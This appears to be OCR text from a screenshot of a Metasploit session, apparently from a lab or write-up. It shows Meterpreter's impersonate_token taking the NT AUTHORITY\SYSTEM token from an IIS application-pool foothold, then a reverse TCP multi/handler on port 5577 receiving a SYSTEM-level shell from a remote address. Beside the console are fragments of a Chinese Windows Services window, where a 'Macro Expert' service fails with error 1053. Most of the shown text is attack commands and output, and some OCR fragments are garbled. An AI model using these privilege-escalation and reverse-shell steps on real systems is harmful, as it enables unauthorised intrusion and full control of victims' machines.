 1 MSF × +
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
IZTOC5SXAO23XMZ\Administrator
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.16.41.231 - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > set lport 5577
lport => 5577
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5577
[*] Sending stage (175174 bytes) to 101.37.38.5
[*] Meterpreter session 4 opened (172.16.41.232:5577 -> 101.37.38.5:49355) at 2020-11-10 20:59:19 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
[*] 172.16.41.231 - Meterpreter session 4 closed.  Reason: Died
仅将文本发送到当前选项卡
ssh://root@101.37.169.46:22 SSH2 xterm 167x34 34,1 1 会话 CAP NUM
服务
地)
cro's trigger and
s.
名称 描述
Hyper-V 来宾服务接口 为 Hyper-V 主机提供一个接
IIS Admin Service 允许此服务器管理 IIS 元数据
IKE and AuthIP IPsec Key... IKEEXT 服务托管 Internet
Interactive Services Dete... 启用交互服务需要用户输入时
Internet Connection Shari... 为家庭和小型办公网络提供网
Internet Explorer ETW C... Internet Explorer 的 ETW
IP Helper 使用 IPv6 转换技术(6to4、
IPsec Policy Agent Internet 协议安全(IPSec)支
服务
Windows 无法启动 Macro Expert 服务(位于 本地计算机 上)。
错误 1053: 服务没有及时响应启动或控制请求。
确定
trigger
Netlogon 为用户和服务身份验证维护